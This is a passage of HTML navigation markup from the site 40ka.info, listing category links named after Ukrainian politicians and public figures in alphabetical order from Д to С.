	<li class="cat-item cat-item-2791"><a href="https://40ka.info/?cat=2791">Деревянко Юрій</a>
</li>
	<li class="cat-item cat-item-10260"><a href="https://40ka.info/?cat=10260">Деркач Андрій</a>
</li>
	<li class="cat-item cat-item-17195"><a href="https://40ka.info/?cat=17195">Дзензерський Денис Вікторович</a>
</li>
	<li class="cat-item cat-item-16839"><a href="https://40ka.info/?cat=16839">Дзинзя Андрій</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://40ka.info/?cat=57">Дмитро Корчинський</a>
</li>
	<li class="cat-item cat-item-11731"><a href="https://40ka.info/?cat=11731">Дмитрук Микола Ілліч</a>
</li>
	<li class="cat-item cat-item-13638"><a href="https://40ka.info/?cat=13638">Дмитрунь Юрій</a>
</li>
	<li class="cat-item cat-item-13217"><a href="https://40ka.info/?cat=13217">Добкін Михайло</a>
</li>
	<li class="cat-item cat-item-11634"><a href="https://40ka.info/?cat=11634">Довбенко Михайло Володимирович</a>
</li>
	<li class="cat-item cat-item-10240"><a href="https://40ka.info/?cat=10240">Довгій Олесь</a>
</li>
	<li class="cat-item cat-item-13218"><a href="https://40ka.info/?cat=13218">Долженков Олександр Валерійович</a>
</li>
	<li class="cat-item cat-item-9373"><a href="https://40ka.info/?cat=9373">Донець Тетяна</a>
</li>
	<li class="cat-item cat-item-10538"><a href="https://40ka.info/?cat=10538">Драюк Сергій</a>
</li>
	<li class="cat-item cat-item-18849"><a href="https://40ka.info/?cat=18849">Дубинський Олександр</a>
</li>
	<li class="cat-item cat-item-19534"><a href="https://40ka.info/?cat=19534">Дубілет Дмитро</a>
</li>
	<li class="cat-item cat-item-13655"><a href="https://40ka.info/?cat=13655">Дубневич Богдан</a>
</li>
	<li class="cat-item cat-item-12171"><a href="https://40ka.info/?cat=12171">Дубневич Ярослав</a>
</li>
	<li class="cat-item cat-item-787"><a href="https://40ka.info/?cat=787">Дубовой Олександр</a>
</li>
	<li class="cat-item cat-item-11528"><a href="https://40ka.info/?cat=11528">Дунаєв Сергій</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://40ka.info/?cat=190">Дурдинець Тиберій</a>
</li>
	<li class="cat-item cat-item-12926"><a href="https://40ka.info/?cat=12926">Дядечко Сергій</a>
</li>
	<li class="cat-item cat-item-10604"><a href="https://40ka.info/?cat=10604">Дятлов Ігор</a>
</li>
	<li class="cat-item cat-item-10024"><a href="https://40ka.info/?cat=10024">Ємельянов Артур</a>
</li>
	<li class="cat-item cat-item-19349"><a href="https://40ka.info/?cat=19349">Єрмак Андрій</a>
</li>
	<li class="cat-item cat-item-13299"><a href="https://40ka.info/?cat=13299">Єфімов Максим Вікторович</a>
</li>
	<li class="cat-item cat-item-8893"><a href="https://40ka.info/?cat=8893">Єфремов Олександр</a>
</li>
	<li class="cat-item cat-item-16953"><a href="https://40ka.info/?cat=16953">Жданов Ігор</a>
</li>
	<li class="cat-item cat-item-10235"><a href="https://40ka.info/?cat=10235">Жеваго Констянтин</a>
</li>
	<li class="cat-item cat-item-11671"><a href="https://40ka.info/?cat=11671">Зарахович Дмитро</a>
</li>
	<li class="cat-item cat-item-17832"><a href="https://40ka.info/?cat=17832">Згуровський Михайло</a>
</li>
	<li class="cat-item cat-item-18112"><a href="https://40ka.info/?cat=18112">Зеленський Володимир Олександрович</a>
</li>
	<li class="cat-item cat-item-10522"><a href="https://40ka.info/?cat=10522">Злата Огневич (Бордюг Інна)</a>
</li>
	<li class="cat-item cat-item-13048"><a href="https://40ka.info/?cat=13048">Злочевський Микола</a>
</li>
	<li class="cat-item cat-item-11348"><a href="https://40ka.info/?cat=11348">Зозуля Юрій</a>
</li>
	<li class="cat-item cat-item-11685"><a href="https://40ka.info/?cat=11685">Зубик Володимир</a>
</li>
	<li class="cat-item cat-item-19268"><a href="https://40ka.info/?cat=19268">Зуєв Максим</a>
</li>
	<li class="cat-item cat-item-9855"><a href="https://40ka.info/?cat=9855">Іваненко Роман</a>
</li>
	<li class="cat-item cat-item-19635"><a href="https://40ka.info/?cat=19635">Іванісов Роман</a>
</li>
	<li class="cat-item cat-item-11122"><a href="https://40ka.info/?cat=11122">Іванчук Андрій</a>
</li>
	<li class="cat-item cat-item-10808"><a href="https://40ka.info/?cat=10808">Іванчук Андрій Володимирович</a>
</li>
	<li class="cat-item cat-item-11219"><a href="https://40ka.info/?cat=11219">Іванющенко Юрій</a>
</li>
	<li class="cat-item cat-item-9808"><a href="https://40ka.info/?cat=9808">Іоффе Юлій</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://40ka.info/?cat=409">Калетник Ігор</a>
</li>
	<li class="cat-item cat-item-19694"><a href="https://40ka.info/?cat=19694">Кальцев Володимир</a>
</li>
	<li class="cat-item cat-item-20118"><a href="https://40ka.info/?cat=20118">Камельчук Юрій</a>
</li>
	<li class="cat-item cat-item-11705"><a href="https://40ka.info/?cat=11705">Каретко Володимир Олександрович</a>
</li>
	<li class="cat-item cat-item-1924"><a href="https://40ka.info/?cat=1924">Кармазін Юрій</a>
</li>
	<li class="cat-item cat-item-15322"><a href="https://40ka.info/?cat=15322">Карплюк Володимир</a>
</li>
	<li class="cat-item cat-item-7968"><a href="https://40ka.info/?cat=7968">Кацуба Володимир</a>
</li>
	<li class="cat-item cat-item-10297"><a href="https://40ka.info/?cat=10297">Кацуба Олександр</a>
</li>
	<li class="cat-item cat-item-10298"><a href="https://40ka.info/?cat=10298">Кацуба Сергій</a>
</li>
	<li class="cat-item cat-item-1813"><a href="https://40ka.info/?cat=1813">Кернес Геннадій</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://40ka.info/?cat=138">Кивалов Сергій</a>
</li>
	<li class="cat-item cat-item-11044"><a href="https://40ka.info/?cat=11044">Кириленко В’ячеслав</a>
</li>
	<li class="cat-item cat-item-17692"><a href="https://40ka.info/?cat=17692">Ківа Ілля</a>
</li>
	<li class="cat-item cat-item-1887"><a href="https://40ka.info/?cat=1887">Ківалов Сергій</a>
</li>
	<li class="cat-item cat-item-10828"><a href="https://40ka.info/?cat=10828">Кірш Олександр Вікторович</a>
</li>
	<li class="cat-item cat-item-13265"><a href="https://40ka.info/?cat=13265">Кісільов Ігор Петрович</a>
</li>
	<li class="cat-item cat-item-2716"><a href="https://40ka.info/?cat=2716">Кіссе Антон</a>
</li>
	<li class="cat-item cat-item-9725"><a href="https://40ka.info/?cat=9725">Клименко Володимир</a>
</li>
	<li class="cat-item cat-item-9895"><a href="https://40ka.info/?cat=9895">Клименко Олександр</a>
</li>
	<li class="cat-item cat-item-12442"><a href="https://40ka.info/?cat=12442">Климець Павло</a>
</li>
	<li class="cat-item cat-item-9779 current-cat"><a href="https://40ka.info/?cat=9779">Кличко Віталій</a>
</li>
	<li class="cat-item cat-item-7969"><a href="https://40ka.info/?cat=7969">Клімов Леонід</a>
</li>
	<li class="cat-item cat-item-11184"><a href="https://40ka.info/?cat=11184">Клюєв Андрій</a>
</li>
	<li class="cat-item cat-item-11433"><a href="https://40ka.info/?cat=11433">Клюєв Сергій</a>
</li>
	<li class="cat-item cat-item-13671"><a href="https://40ka.info/?cat=13671">Князєв Сергій Миколайович</a>
</li>
	<li class="cat-item cat-item-12412"><a href="https://40ka.info/?cat=12412">Кобзон Иосиф</a>
</li>
	<li class="cat-item cat-item-15668"><a href="https://40ka.info/?cat=15668">Коболєв Андрій</a>
</li>
	<li class="cat-item cat-item-19848"><a href="https://40ka.info/?cat=19848">Ковтун Володимир</a>
</li>
	<li class="cat-item cat-item-9160"><a href="https://40ka.info/?cat=9160">Кодола Олександр</a>
</li>
	<li class="cat-item cat-item-576"><a href="https://40ka.info/?cat=576">Кожемякін Андрій</a>
</li>
	<li class="cat-item cat-item-2411"><a href="https://40ka.info/?cat=2411">Козак Тарас</a>
</li>
	<li class="cat-item cat-item-18946"><a href="https://40ka.info/?cat=18946">Козловський Олег</a>
</li>
	<li class="cat-item cat-item-11389"><a href="https://40ka.info/?cat=11389">Колесніков Борис</a>
</li>
	<li class="cat-item cat-item-19729"><a href="https://40ka.info/?cat=19729">Колєсніков Дмитро</a>
</li>
	<li class="cat-item cat-item-16443"><a href="https://40ka.info/?cat=16443">Колобов Юрій</a>
</li>
	<li class="cat-item cat-item-9196"><a href="https://40ka.info/?cat=9196">Коломойський Ігор</a>
</li>
	<li class="cat-item cat-item-13850"><a href="https://40ka.info/?cat=13850">Кондрашенко Сергій</a>
</li>
	<li class="cat-item cat-item-10101"><a href="https://40ka.info/?cat=10101">Кононенко Ігор Віталійович</a>
</li>
	<li class="cat-item cat-item-13140"><a href="https://40ka.info/?cat=13140">Константіновський Вячеслав Леонідович</a>
</li>
	<li class="cat-item cat-item-9629"><a href="https://40ka.info/?cat=9629">Корбан Геннадій</a>
</li>
	<li class="cat-item cat-item-778"><a href="https://40ka.info/?cat=778">Корж Віктор</a>
</li>
	<li class="cat-item cat-item-13219"><a href="https://40ka.info/?cat=13219">Корнацький Аркадій</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://40ka.info/?cat=237">Корнійчук Євген</a>
</li>
	<li class="cat-item cat-item-11134"><a href="https://40ka.info/?cat=11134">Королевська Наталія</a>
</li>
	<li class="cat-item cat-item-9954"><a href="https://40ka.info/?cat=9954">Король Марія Григорівна</a>
</li>
	<li class="cat-item cat-item-9633"><a href="https://40ka.info/?cat=9633">Король Олександр</a>
</li>
	<li class="cat-item cat-item-19143"><a href="https://40ka.info/?cat=19143">Корявченков Юрій Валерійович</a>
</li>
	<li class="cat-item cat-item-1923"><a href="https://40ka.info/?cat=1923">Костенко Євген</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://40ka.info/?cat=122">Костицький Василь</a>
</li>
	<li class="cat-item cat-item-19413"><a href="https://40ka.info/?cat=19413">Костюк Василь</a>
</li>
	<li class="cat-item cat-item-10005"><a href="https://40ka.info/?cat=10005">Косюк Юрій</a>
</li>
	<li class="cat-item cat-item-10221"><a href="https://40ka.info/?cat=10221">Котвіцький Ігор</a>
</li>
	<li class="cat-item cat-item-8417"><a href="https://40ka.info/?cat=8417">Кошелєва Альона</a>
</li>
	<li class="cat-item cat-item-11604"><a href="https://40ka.info/?cat=11604">Кравець Андрій Віталійович</a>
</li>
	<li class="cat-item cat-item-19329"><a href="https://40ka.info/?cat=19329">Кравчук Євгенія</a>
</li>
	<li class="cat-item cat-item-14499"><a href="https://40ka.info/?cat=14499">Кривонос Павло</a>
</li>
	<li class="cat-item cat-item-19926"><a href="https://40ka.info/?cat=19926">Криклій Владислав</a>
</li>
	<li class="cat-item cat-item-16556"><a href="https://40ka.info/?cat=16556">Крючков Дмитро</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://40ka.info/?cat=157">Кудрявцєв Віктор</a>
</li>
	<li class="cat-item cat-item-3263"><a href="https://40ka.info/?cat=3263">Кужель Олександра</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://40ka.info/?cat=192">Кузьмін Рінат</a>
</li>
	<li class="cat-item cat-item-12555"><a href="https://40ka.info/?cat=12555">Кулик Костянтин</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://40ka.info/?cat=215">Куликов Кирило</a>
</li>
	<li class="cat-item cat-item-19173"><a href="https://40ka.info/?cat=19173">Куницький Олександр</a>
</li>
	<li class="cat-item cat-item-10920"><a href="https://40ka.info/?cat=10920">Купрій Віталій</a>
</li>
	<li class="cat-item cat-item-10433"><a href="https://40ka.info/?cat=10433">Курченко Сергій</a>
</li>
	<li class="cat-item cat-item-14494"><a href="https://40ka.info/?cat=14494">Кутовий Тарас</a>
</li>
	<li class="cat-item cat-item-16997"><a href="https://40ka.info/?cat=16997">Куць Олександр</a>
</li>
	<li class="cat-item cat-item-2086"><a href="https://40ka.info/?cat=2086">Кучма Леонід</a>
</li>
	<li class="cat-item cat-item-11585"><a href="https://40ka.info/?cat=11585">Кушнір Ігор</a>
</li>
	<li class="cat-item cat-item-13220"><a href="https://40ka.info/?cat=13220">Лабазюк Сергій Петрович</a>
</li>
	<li class="cat-item cat-item-626"><a href="https://40ka.info/?cat=626">Лавринович Олександр</a>
</li>
	<li class="cat-item cat-item-9464"><a href="https://40ka.info/?cat=9464">Лагун Микола</a>
</li>
	<li class="cat-item cat-item-11997"><a href="https://40ka.info/?cat=11997">Левцов Сергій</a>
</li>
	<li class="cat-item cat-item-13209"><a href="https://40ka.info/?cat=13209">Левченко Юрій</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://40ka.info/?cat=17">Леонід Черновецький</a>
</li>
	<li class="cat-item cat-item-12891"><a href="https://40ka.info/?cat=12891">Лещенко Сергій</a>
</li>
	<li class="cat-item cat-item-14189"><a href="https://40ka.info/?cat=14189">Литвин Володимир</a>
</li>
	<li class="cat-item cat-item-11057"><a href="https://40ka.info/?cat=11057">Лівшиць Олександр Ілліч</a>
</li>
	<li class="cat-item cat-item-10337"><a href="https://40ka.info/?cat=10337">Ложкін Борис</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://40ka.info/?cat=235">Лозінський Віктор</a>
</li>
	<li class="cat-item cat-item-13001"><a href="https://40ka.info/?cat=13001">Лозовий Андрій</a>
</li>
	<li class="cat-item cat-item-20192"><a href="https://40ka.info/?cat=20192">Лубченко Олексій</a>
</li>
	<li class="cat-item cat-item-14335"><a href="https://40ka.info/?cat=14335">Лук&#039;янчук Руслан Валерійович</a>
</li>
	<li class="cat-item cat-item-10589"><a href="https://40ka.info/?cat=10589">Лукаш Олена</a>
</li>
	<li class="cat-item cat-item-10621"><a href="https://40ka.info/?cat=10621">Луценко Ігор</a>
</li>
	<li class="cat-item cat-item-9141"><a href="https://40ka.info/?cat=9141">Луценко Ірина</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://40ka.info/?cat=208">Луценко Юрій</a>
</li>
	<li class="cat-item cat-item-9364"><a href="https://40ka.info/?cat=9364">Льовочкін Сергій</a>
</li>
	<li class="cat-item cat-item-13354"><a href="https://40ka.info/?cat=13354">Льовочкіна Юлія</a>
</li>
	<li class="cat-item cat-item-13060"><a href="https://40ka.info/?cat=13060">Лялька (Горган) Олександр</a>
</li>
	<li class="cat-item cat-item-10684"><a href="https://40ka.info/?cat=10684">Лях Вадим</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://40ka.info/?cat=165">Ляшко Олег</a>
</li>
	<li class="cat-item cat-item-14464"><a href="https://40ka.info/?cat=14464">Магута Роман</a>
</li>
	<li class="cat-item cat-item-10671"><a href="https://40ka.info/?cat=10671">Мазепа Ігор</a>
</li>
	<li class="cat-item cat-item-18042"><a href="https://40ka.info/?cat=18042">Макар&#039;ян Давид Борисович</a>
</li>
	<li class="cat-item cat-item-9152"><a href="https://40ka.info/?cat=9152">Макаренко Анатолій</a>
</li>
	<li class="cat-item cat-item-19447"><a href="https://40ka.info/?cat=19447">Маковецький Валерій</a>
</li>
	<li class="cat-item cat-item-419"><a href="https://40ka.info/?cat=419">Максімов Сергій</a>
</li>
	<li class="cat-item cat-item-8908"><a href="https://40ka.info/?cat=8908">Малінін Олександр</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://40ka.info/?cat=366">Манцуров Игорь</a>
</li>
	<li class="cat-item cat-item-13189"><a href="https://40ka.info/?cat=13189">Маркевич Ярослав Володимирович</a>
</li>
	<li class="cat-item cat-item-16596"><a href="https://40ka.info/?cat=16596">Марков Ігор</a>
</li>
	<li class="cat-item cat-item-10269"><a href="https://40ka.info/?cat=10269">Мартиненко Микола</a>
</li>
	<li class="cat-item cat-item-14432"><a href="https://40ka.info/?cat=14432">Марушевська Юлія</a>
</li>
	<li class="cat-item cat-item-2258"><a href="https://40ka.info/?cat=2258">Матвійчук Едуард</a>
</li>
	<li class="cat-item cat-item-9335"><a href="https://40ka.info/?cat=9335">Матейченко Костянтин</a>
</li>
	<li class="cat-item cat-item-10712"><a href="https://40ka.info/?cat=10712">Матіос Анатолій</a>
</li>
	<li class="cat-item cat-item-10270"><a href="https://40ka.info/?cat=10270">Медведчук Віктор</a>
</li>
	<li class="cat-item cat-item-2447"><a href="https://40ka.info/?cat=2447">Медведь Віктор</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://40ka.info/?cat=96">Медведько Олександр</a>
</li>
	<li class="cat-item cat-item-12656"><a href="https://40ka.info/?cat=12656">Медяник Володимир</a>
</li>
	<li class="cat-item cat-item-15228"><a href="https://40ka.info/?cat=15228">Мельник Петро</a>
</li>
	<li class="cat-item cat-item-11984"><a href="https://40ka.info/?cat=11984">Мельничук Максим Дмитрович</a>
</li>
	<li class="cat-item cat-item-521"><a href="https://40ka.info/?cat=521">Мельніченко Микола</a>
</li>
	<li class="cat-item cat-item-18979"><a href="https://40ka.info/?cat=18979">Мендель Юлія</a>
</li>
	<li class="cat-item cat-item-12031"><a href="https://40ka.info/?cat=12031">Микитась Максим</a>
</li>
	<li class="cat-item cat-item-13298"><a href="https://40ka.info/?cat=13298">Микитенко Роман Леонідович</a>
</li>
	<li class="cat-item cat-item-10129"><a href="https://40ka.info/?cat=10129">Мисик Володимир Юрійович</a>
</li>
	<li class="cat-item cat-item-14222"><a href="https://40ka.info/?cat=14222">Мізрах Ігор</a>
</li>
	<li class="cat-item cat-item-9820"><a href="https://40ka.info/?cat=9820">Мірошниченко Юрій</a>
</li>
	<li class="cat-item cat-item-9182"><a href="https://40ka.info/?cat=9182">Мірошніченко Іван Володимирович</a>
</li>
	<li class="cat-item cat-item-7976"><a href="https://40ka.info/?cat=7976">Молоток Ігор</a>
</li>
	<li class="cat-item cat-item-12701"><a href="https://40ka.info/?cat=12701">Монтян Тетяна</a>
</li>
	<li class="cat-item cat-item-10593"><a href="https://40ka.info/?cat=10593">Мороко Юрій</a>
</li>
	<li class="cat-item cat-item-15661"><a href="https://40ka.info/?cat=15661">Мосійчук Ігор</a>
</li>
	<li class="cat-item cat-item-9386"><a href="https://40ka.info/?cat=9386">Москалевський В&#039;ячеслав</a>
</li>
	<li class="cat-item cat-item-17198"><a href="https://40ka.info/?cat=17198">Москаленко Ярослав</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://40ka.info/?cat=67">Москаль Геннадій</a>
</li>
	<li class="cat-item cat-item-8879"><a href="https://40ka.info/?cat=8879">Мохник Андрій</a>
</li>
	<li class="cat-item cat-item-18995"><a href="https://40ka.info/?cat=18995">Мошенець Олена</a>
</li>
	<li class="cat-item cat-item-2749"><a href="https://40ka.info/?cat=2749">Мошенський Валерій</a>
</li>
	<li class="cat-item cat-item-10819"><a href="https://40ka.info/?cat=10819">Мужчиль Олег (Сергій Аміров) Лісник</a>
</li>
	<li class="cat-item cat-item-11508"><a href="https://40ka.info/?cat=11508">Мураєв Євген</a>
</li>
	<li class="cat-item cat-item-10209"><a href="https://40ka.info/?cat=10209">Нагорний Анатолій Миколайович</a>
</li>
	<li class="cat-item cat-item-13238"><a href="https://40ka.info/?cat=13238">Наєм Мустафа</a>
</li>
	<li class="cat-item cat-item-12739"><a href="https://40ka.info/?cat=12739">Назаренко Віктор</a>
</li>
	<li class="cat-item cat-item-10546"><a href="https://40ka.info/?cat=10546">Наливайченко Валентин</a>
</li>
	<li class="cat-item cat-item-11964"><a href="https://40ka.info/?cat=11964">Насалик Ігор</a>
</li>
	<li class="cat-item cat-item-9801"><a href="https://40ka.info/?cat=9801">Насіров Роман</a>
</li>
	<li class="cat-item cat-item-13221"><a href="https://40ka.info/?cat=13221">Негой Федір Федорович</a>
</li>
	<li class="cat-item cat-item-9297"><a href="https://40ka.info/?cat=9297">Недава Олег</a>
</li>
	<li class="cat-item cat-item-441"><a href="https://40ka.info/?cat=441">Немодрук  Наталія</a>
</li>
	<li class="cat-item cat-item-2322"><a href="https://40ka.info/?cat=2322">Низенко Олег</a>
</li>
	<li class="cat-item cat-item-9445"><a href="https://40ka.info/?cat=9445">Новинський Вадим</a>
</li>
	<li class="cat-item cat-item-11578"><a href="https://40ka.info/?cat=11578">Носаль Олександр</a>
</li>
	<li class="cat-item cat-item-12435"><a href="https://40ka.info/?cat=12435">Овчаренко В&#039;ячеслав Андрійович</a>
</li>
	<li class="cat-item cat-item-10592"><a href="https://40ka.info/?cat=10592">Огнєвіч Злата</a>
</li>
	<li class="cat-item cat-item-13222"><a href="https://40ka.info/?cat=13222">Одарченко Юрій</a>
</li>
	<li class="cat-item cat-item-14954"><a href="https://40ka.info/?cat=14954">Олійник Володимир</a>
</li>
	<li class="cat-item cat-item-455"><a href="https://40ka.info/?cat=455">Омельченко Григорій</a>
</li>
	<li class="cat-item cat-item-10844"><a href="https://40ka.info/?cat=10844">Омельченко Олександр</a>
</li>
	<li class="cat-item cat-item-14901"><a href="https://40ka.info/?cat=14901">Омелян Володимир Володимирович</a>
</li>
	<li class="cat-item cat-item-9146"><a href="https://40ka.info/?cat=9146">Онищенко Олександр</a>
</li>
	<li class="cat-item cat-item-9595"><a href="https://40ka.info/?cat=9595">Оністрат Андрій</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://40ka.info/?cat=240">Оніщук Микола</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://40ka.info/?cat=163">Осика Сергій</a>
</li>
	<li class="cat-item cat-item-9285"><a href="https://40ka.info/?cat=9285">Осьмухін Сергій</a>
</li>
	<li class="cat-item cat-item-10543"><a href="https://40ka.info/?cat=10543">Охендовський Михайло</a>
</li>
	<li class="cat-item cat-item-18757"><a href="https://40ka.info/?cat=18757">Оцерклевич Олексій</a>
</li>
	<li class="cat-item cat-item-9399"><a href="https://40ka.info/?cat=9399">Павленко Олександра</a>
</li>
	<li class="cat-item cat-item-10084"><a href="https://40ka.info/?cat=10084">Павленко Олексій Михайлович</a>
</li>
	<li class="cat-item cat-item-19813"><a href="https://40ka.info/?cat=19813">Павліш Павло</a>
</li>
	<li class="cat-item cat-item-9153"><a href="https://40ka.info/?cat=9153">Палиця Ігор</a>
</li>
	<li class="cat-item cat-item-18850"><a href="https://40ka.info/?cat=18850">Палютін Філіп</a>
</li>
	<li class="cat-item cat-item-10921"><a href="https://40ka.info/?cat=10921">Парасюк Володимир</a>
</li>
	<li class="cat-item cat-item-14876"><a href="https://40ka.info/?cat=14876">Парубій Андрій</a>
</li>
	<li class="cat-item cat-item-11977"><a href="https://40ka.info/?cat=11977">Парцхаладзе Лев</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://40ka.info/?cat=361">Паршин Константин</a>
</li>
	<li class="cat-item cat-item-9429"><a href="https://40ka.info/?cat=9429">Пашинський Сергій</a>
</li>
	<li class="cat-item cat-item-13540"><a href="https://40ka.info/?cat=13540">Петренко Павло</a>
</li>
	<li class="cat-item cat-item-13341"><a href="https://40ka.info/?cat=13341">Петухов Сергій Ігорович</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://40ka.info/?cat=152">Пилипишин Віктор</a>
</li>
	<li class="cat-item cat-item-10912"><a href="https://40ka.info/?cat=10912">Пишний Андрій</a>
</li>
	<li class="cat-item cat-item-13557"><a href="https://40ka.info/?cat=13557">Пінчук Віктор</a>
</li>
	<li class="cat-item cat-item-1408"><a href="https://40ka.info/?cat=1408">Полищук Володимир</a>
</li>
	<li class="cat-item cat-item-9896"><a href="https://40ka.info/?cat=9896">Поліщук Віктор Степанович</a>
</li>
	<li class="cat-item cat-item-15934"><a href="https://40ka.info/?cat=15934">Полторак Степан</a>
</li>
	<li class="cat-item cat-item-14293"><a href="https://40ka.info/?cat=14293">Поляков Максим</a>
</li>
	<li class="cat-item cat-item-9972"><a href="https://40ka.info/?cat=9972">Пономарьов Олександр Сергійович</a>
</li>
	<li class="cat-item cat-item-16765"><a href="https://40ka.info/?cat=16765">Поплавський Михайло</a>
</li>
	<li class="cat-item cat-item-10193"><a href="https://40ka.info/?cat=10193">Попов Ігор</a>
</li>
	<li class="cat-item cat-item-15603"><a href="https://40ka.info/?cat=15603">Порошенко Олексій Петрович</a>
</li>
	<li class="cat-item cat-item-2766"><a href="https://40ka.info/?cat=2766">Порошенко Петро</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://40ka.info/?cat=117">Портнов Андрій</a>
</li>
	<li class="cat-item cat-item-19323"><a href="https://40ka.info/?cat=19323">Потураєв Микита</a>
</li>
	<li class="cat-item cat-item-2559"><a href="https://40ka.info/?cat=2559">Пресcман Олександр</a>
</li>
	<li class="cat-item cat-item-8958"><a href="https://40ka.info/?cat=8958">Присяжнюк Микола</a>
</li>
	<li class="cat-item cat-item-3313"><a href="https://40ka.info/?cat=3313">Присяжнюк Николай</a>
</li>
	<li class="cat-item cat-item-566"><a href="https://40ka.info/?cat=566">Притула Олена</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://40ka.info/?cat=281">Прогнімак Олександр</a>
</li>
	<li class="cat-item cat-item-17925"><a href="https://40ka.info/?cat=17925">Продан Мирослав</a>
</li>
	<li class="cat-item cat-item-13072"><a href="https://40ka.info/?cat=13072">Продан Оксана</a>
</li>
	<li class="cat-item cat-item-9481"><a href="https://40ka.info/?cat=9481">Путін Володимир</a>
</li>
	<li class="cat-item cat-item-13431"><a href="https://40ka.info/?cat=13431">Рабінович Вадим Зіновійович</a>
</li>
	<li class="cat-item cat-item-19230"><a href="https://40ka.info/?cat=19230">Разумков Дмитро</a>
</li>
	<li class="cat-item cat-item-10121"><a href="https://40ka.info/?cat=10121">Райнін Ігор</a>
</li>
	<li class="cat-item cat-item-1588"><a href="https://40ka.info/?cat=1588">Ратніков Дмитро</a>
</li>
	<li class="cat-item cat-item-13231"><a href="https://40ka.info/?cat=13231">Резніченко Валентин Михайлович</a>
</li>
	<li class="cat-item cat-item-4714"><a href="https://40ka.info/?cat=4714">Рибак Володимир</a>
</li>
	<li class="cat-item cat-item-11535"><a href="https://40ka.info/?cat=11535">Рибаков Микола</a>
</li>
	<li class="cat-item cat-item-13020"><a href="https://40ka.info/?cat=13020">Рибалка Сергій</a>
</li>
	<li class="cat-item cat-item-13868"><a href="https://40ka.info/?cat=13868">Римарук Олександр Іванович</a>
</li>
	<li class="cat-item cat-item-14294"><a href="https://40ka.info/?cat=14294">Розенблат Борис</a>
</li>
	<li class="cat-item cat-item-14401"><a href="https://40ka.info/?cat=14401">Розенблат Борислав</a>
</li>
	<li class="cat-item cat-item-12651"><a href="https://40ka.info/?cat=12651">Розенко Павло</a>
</li>
	<li class="cat-item cat-item-9905"><a href="https://40ka.info/?cat=9905">Романенко Геннадій</a>
</li>
	<li class="cat-item cat-item-12429"><a href="https://40ka.info/?cat=12429">Романов Роман</a>
</li>
	<li class="cat-item cat-item-13819"><a href="https://40ka.info/?cat=13819">Руденко Вадим</a>
</li>
	<li class="cat-item cat-item-11383"><a href="https://40ka.info/?cat=11383">Руденко Олексій</a>
</li>
	<li class="cat-item cat-item-10567"><a href="https://40ka.info/?cat=10567">Рудик Сергій</a>
</li>
	<li class="cat-item cat-item-14234"><a href="https://40ka.info/?cat=14234">Руслан Арсірій</a>
</li>
	<li class="cat-item cat-item-11577"><a href="https://40ka.info/?cat=11577">Саакашвілі Міхеіл</a>
</li>
	<li class="cat-item cat-item-12422"><a href="https://40ka.info/?cat=12422">Савченко Надія</a>
</li>
	<li class="cat-item cat-item-16172"><a href="https://40ka.info/?cat=16172">Савченко Олексій</a>
</li>
	<li class="cat-item cat-item-8959"><a href="https://40ka.info/?cat=8959">Садовий Андрій</a>
</li>
	<li class="cat-item cat-item-7988"><a href="https://40ka.info/?cat=7988">Святаш Дмитро</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://40ka.info/?cat=8">Святослав Олійник</a>
</li>
	<li class="cat-item cat-item-13223"><a href="https://40ka.info/?cat=13223">Севрюков Владислав</a>
</li>
	<li class="cat-item cat-item-17731"><a href="https://40ka.info/?cat=17731">Семочко Сергій</a>
</li>
	<li class="cat-item cat-item-1493"><a href="https://40ka.info/?cat=1493">Сенченко Сергій</a>
</li>
	<li class="cat-item cat-item-12880"><a href="https://40ka.info/?cat=12880">Середюк Олексій</a>
</li>
	<li class="cat-item cat-item-19645"><a href="https://40ka.info/?cat=19645">Сивохо Сергій</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://40ka.info/?cat=224">Сивульський Микола</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://40ka.info/?cat=102">Симоненко Петро</a>
</li>
	<li class="cat-item cat-item-11482"><a href="https://40ka.info/?cat=11482">Симонов Вадим</a>
</li>
	<li class="cat-item cat-item-12466"><a href="https://40ka.info/?cat=12466">Ситник Артем</a>
</li>
	<li class="cat-item cat-item-12313"><a href="https://40ka.info/?cat=12313">Сівець Віктор Миколайович</a>
</li>
	<li class="cat-item cat-item-16873"><a href="https://40ka.info/?cat=16873">Сігал Євген</a>
</li>
	<li class="cat-item cat-item-405"><a href="https://40ka.info/?cat=405">Сіньковский Микола</a>
</li>
	<li class="cat-item cat-item-13310"><a href="https://40ka.info/?cat=13310">Слободян Олександр В&#039;ячеславович</a>
</li>
	<li class="cat-item cat-item-18172"><a href="https://40ka.info/?cat=18172">Смешко Ігор</a>
</li>
	<li class="cat-item cat-item-14859"><a href="https://40ka.info/?cat=14859">Смолій Яків</a>
</li>
	<li class="cat-item cat-item-18966"><a href="https://40ka.info/?cat=18966">Снєгирьов Дмитро</a>
</li>
	<li class="cat-item cat-item-9015"><a href="https://40ka.info/?cat=9015">Соболєв В&#039;ячеслав Олександрович</a>
</li>
	<li class="cat-item cat-item-10793"><a href="https://40ka.info/?cat=10793">Соболєв Єгор</a>
</li>
	<li class="cat-item cat-item-18723"><a href="https://40ka.info/?cat=18723">Соколова Яніна</a>
</li>
	<li class="cat-item cat-item-10180"><a href="https://40ka.info/?cat=10180">Соловей Юрій Ігорович</a>
</li>
	<li class="cat-item cat-item-9606"><a href="https://40ka.info/?cat=9606">Сольвар Руслан</a>
</li>
